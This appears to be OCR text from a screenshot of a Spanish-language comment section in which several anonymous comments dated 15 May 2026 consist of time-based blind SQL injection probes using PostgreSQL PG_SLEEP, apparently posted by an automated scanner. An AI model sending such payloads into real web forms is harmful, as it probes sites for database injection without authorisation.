
15 de Mayo, 2026
555dP8h8kYw' OR 217=(SELECT 217 FROM PG_SLEEP(15))--
ANÓNIMO
15 de Mayo, 2026
555-1)) OR 415=(SELECT 415 FROM PG_SLEEP(15))--
ANÓNIMO
15 de Mayo, 2026
555-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--
ANÓNIMO
15 de Mayo, 2026
555-1 OR 703=(SELECT 703 FROM PG_SLEEP(15))--
ANÓNIMO
15 de Mayo, 2026